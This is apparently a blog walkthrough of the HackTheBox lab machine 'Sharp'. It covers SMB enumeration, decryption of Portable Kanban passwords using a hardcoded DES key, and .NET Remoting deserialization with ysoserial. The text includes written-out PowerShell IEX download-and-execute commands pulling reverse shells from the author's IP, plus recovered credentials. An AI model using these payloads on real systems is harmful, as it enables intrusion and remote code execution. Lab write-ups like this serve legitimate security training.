
Introduction
Sharp machine released on 05 December 2020 on HackTheBox and created by cube0x0
The blog is for educational purposes only.
Enumeration
IP :- 10.10.10.219
As always, I added IP In hosts file.
softwareuser@parrot:~ sudo nmap -sC -sV -oN nmap/intial_scan sharp.htb
-sC for default scripts
-sV for Version detection
-oN for Output
lnmap is just my alias to print only open ports from result file
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
# Nmap 7.91 scan initiated Sun May
09:21:37 2021 as: nmap -sC -sV -oN
nmap/intial_scan sharp.htb
Nmap scan report for sharp.htb ( 10.10 .10.219 )
Host is up ( 0 .30s latency) .
Not shown: 996 filtered ports
PORT STATE SERVICE VERSION
135 /tcp open msrpc Microsoft
netbios-ssn Microsoft
Windows RPC
139 /tcp
open
Windows netbios-ssn
445 /tcp
open
8888 /tcp open
microsoft-ds?
storagecraft-image
StorageCraft Image Manager
Service Info: OS: Windows; CPE:
cpe:/o:microsoft:windowsp
/
Host script results:
| _clock-skew: -7h49m04s
| smb2-security-mode:
|
| _
2.02 :
Message signing enabled but not
required
| smb2-time:
| date: 2021 -05-08T20:04:04
| _ start_date: N/A
Service detection performed. Please report
any incorrect results at
https://nmap.org/submit/ .
# Nmap done at Sun May
9 09:23:46 2021 -- 1
IP address (1 host up) scanned in 129.03
seconds
Open Ports
1
2
3
4
5
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows
netbios-ssn
445/tcp open microsoft-ds?8888/tcp open storagecraft-image StorageCraft
Image Manager
8888 Port wasn’t responding!
Let’s focus on Smb First
Smbclient
Let’s check with smbclient
1
smbclient -L //sharp.htb/ -N

Four shares are available. Lets check if we have permission to read them i will use smbmap
So, what is smbmap? SMBMap allows users to enumerate samba share drives across an entire domain. List share drives, drive permissions, share contents, upload/download functionality, file name auto-download pattern matching, and even execute remote commands. This tool was designed with pen testing in mind, and is intended to simplify searching for potentially sensitive data across large networks. Read more about smbmap here
1
smbmap -H sharp.htb

we have access to kanban. We can list the directories Recursively by Using -R (Recursively list dirs,and files) option
1
smbmap -H sharp.htb -R

Let’s download these files we, can download using smget read more about it here
1
smbget -R smb://sharp.htb/kanban
After downloading files

Most of them are dlls and some are .pk also there is pdf available after reading bit of pdf i was sure that box is about kanban.
About Kanban : You can use this page to download the Portable Kanban task management tool developed by Dmitry Ivanov and originally available on his personal page http://dmitryivanov.net (link updated, as it looks like Dmitry’s website is down) The download link below is shared with permission from Dmitry himself. Link
Let’s check these .pk files

This output looks like json let’s try to beautfy it

yeah, it’s json i found some encrypted passwords in it.

1
2
Administrator : k+iUoOvQYG98PuhhRC7/rg==
lars: Ua3LyPFM175GN8D3+tqwLA==
At this time i was looking for “How to Decrypt this password?”. So, let’s look for Kanban Exploits because, kanban is present in box this one looks intresting link I decrypted the passwords using the script.  Decrypted passwords
Decrypted passwords
Administrator: G2@$btRSHJYTarg lars: G123HHrth234gRG Lets also check the source code of this script. In this whole script two keys are used
1
2
3
4
def decode(hash):
hash = base64.b64decode(hash.encode('utf-8'))
key = DesKey(b"7ly6UznJ")
return key.decrypt(hash,initial=b"XuVUm5fR",padding=True).decode('utf-8')
At this point i thought maybe this keys are default and stored somewhere in kanban and i was trying to find the these bothkeys. so, i decided to reverse it also, we got binary of kanban through smb. Lets check binary in windows vm
Lets transfer the binary first. I can easily send it to vm using smbserver
1
sudo python3smbserver.py transfer /your-path -smb2support
Windows Vm
In windows vm 
copy all files
I use Dnspy for reversing binaries. dnspy
Their are lot of functions in binary but i filtered some functions with strings like ‘ pass’ and ‘password’.
Functions : 
DbPassword:

DbPassword2:


In Crypto.Encrypt i found keys(iv and key)!
1
2
3
4
5
6
}
// Token: 0x04000001 RID: 1
private static byte [ ] _rgbKey = Encoding.ASCII.GetBytes( "7ly6UznJ");
// Token: 0x04000002 RID: 2
private static byte [ ] _rgbIV = Encoding.ASCII.GetBytes("XuVUm5fR");
}
So finally i got keys but already i ve decrypted it using that script
Lets run kanban binary now

i can login with those admin creds sucessfully got logged in settings → users hide password i got the same passwords which i’ve got using that script

also, i have watched ippsec’s video. There is also config file malupanation in kanban to get access of kanban you can watch it here video so, now i ve usernames and passwords lets try to login with smb on both users.
lars has access to two shares:

lars Smb
dev share has some files in it

Lets download them

Let’s check files now
notes.txt: 
That’s a windows executable i have to transfer it in windows vm checking server in dnspy Server:-

i noticed some things here:
1
2
3
4
using System.Runtime.Remoting;
using System.Runtime.Remoting.Channels;
using System.Runtime.Remoting.Channels.Tcp;
I kept it in my mind i looked for something else StartSever()

okay so their is a port which is used by app.
1
( ( IDictionary ) hashtable ) [ "port" ] = 8888
Client

their is also an endpoint
1
2
3
username and password
user = debug
password = SharpApplicationDebugUserPassword123!
Lets also check what if Runtime remoting
1
2
3
4
5
6
System.Runtime.Remoting.Channels Namespace
Contains classes that support and handle
channels and channel sinks, which are used as
the transport medium when a client calls a
method on a remote object.
read about it here
Also, I found some articles on .net Remoting. **NET Remoting is a framework where you can invoke or consume methods or objects in a remote computer named the server from your computer, the client. We can also perform asynchronous calls in .NET Remoting using callback delegates. These are the advanced concepts from DCOM, COM, and so on. read more about it here
Exploit code link Some articles on it first and second
Let’s start exploitation
Shell as lars
Download the openvpn binary in windows and run your openvpn file. Also i’ll download visual studio to compile exploit
Lets clone the repo first.
Now open it in Visual Studio
Look for csproj file in it and right click on it and build it
building this binary was not an easy task you have to download package here and update your package manager path where you have downloaded then build it i’ll also try to upload it to my github
Build it 
Also, ysoserial is needed download the compiled version for windows
Lets generate payload first I’ll try to ping my own system to check if the binary is working or not.
Payload
>λ ysoserial.exe -f BinaryFormatter -o base64 -g TypeConfuseDelegate -c "ping -n 5 10.10.14.156" 
run the compiled binary
> .\ExploitRemotingService.exe -s tcp://10.10.10.219:8888/SecretSharpDebugApplicat --user=debug --pass="SharpApplicationDebugUserPassword123!" -s tcp://10.10.10.219:8888/SecretSharpDebugApplicat raw ##Output of ysoserial Everything is mentioned in articles
I got some response in wireshark

Now i can put reverse shell in it ysoserial payload. I will use Nishang reverse shell download it. link
Lets use this payload to deliver and execute our shell start netcat listener and python server payload to execute and download shell link
Let’s generate payload for shell
>λ ysoserial.exe -f BinaryFormatter -o base64 -g TypeConfuseDelegate -c "powershell IEX(New-ObjectNet.WebClient).downloadString('http://yourip:80/shell-name.ps1')" start nc listener now

start python server too

run the compiled binary

Ignore the errors. After some seconds, i got shell as lars and also completed user part
user.txt

Lets enumerate for root now
Root
found another binary in Documents folder

Windows Communication Foundation here lets copy it to our system there are lot of files lets compress it first
>Compress-Archive -Path C:\Users\lars\Documents\wcf -DestinationPath C:\Users\lars\Documents\wcf . zip read about compress archive here lets transfer it to dev share as lars has access to it
> PS C:\Users\lars\Documents> Move-Item -Path C:\Users\lars\Documents\wcf.zip -Destination C:\dev 
Download it now

we have sln file lets open it using visual studio
Client: it’s using 8889 port to communicate.

also there is invokepowershell method looks intresting 
i can add reverse shell in it and i can run it using invokepowershell in client main method
1
2
// reverse shell
Console.WriteLine(client.InvokePowerShell("IEX(New-Object Net.WebClient).downloadString('http://10.10.14.156:80/rootshell.ps1')"));
